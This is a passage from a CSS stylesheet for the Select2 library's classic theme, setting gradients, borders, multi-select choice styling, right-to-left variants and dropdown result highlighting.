    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}
.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: text;
    outline: 0
}
.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover { color: #555 }
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right;
    margin-left: 5px;
    margin-right: auto
}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}
.select2-container--classic.select2-container--open .select2-selection--multiple { border: 1px solid #5897fb }
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}
.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}
.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}
.select2-container--classic .select2-dropdown--above { border-bottom: none }
.select2-container--classic .select2-dropdown--below { border-top: none }
.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--classic .select2-results__option[role=group] { padding: 0 }
.select2-container--classic .select2-results__option[aria-disabled=true] { color: grey }
.select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: #fff
}
.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}
.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb;
}